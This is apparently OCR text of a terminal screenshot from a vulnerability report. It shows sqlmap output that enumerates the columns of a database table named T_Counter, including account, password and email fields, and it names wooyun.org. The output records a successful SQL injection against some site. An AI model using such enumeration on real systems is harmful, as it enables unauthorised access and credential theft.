 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:52:37] [INFO] retrieved: "password","varchar(30)"
[21:52:37] [INFO] retrieved: "kind","tinyint(3) unsigned zerofill"
[21:52:37] [INFO] retrieved: "iplock","char(1)"
[21:52:37] [INFO] retrieved: "email","varchar(45)"
[21:52:37] [INFO] retrieved: "lastvisit","date"
Database: COUNTER
Table: T_Counter
[10 columns]
+-----------+------------------------------+
| Column | Type |
+-----------+------------------------------+
| account | varchar(30) |
| email | varchar(45) |
| id | int(11) |
| iplock | char(1) |
| kind | tinyint(3) unsigned zerofill |
| lastvisit | date |
| Number | int(11) |
| password | varchar(30) |
| REFERER | varchar(100) |
| URL | varchar(50) |
+-----------+------------------------------+
sqlmap
www.wooyun.org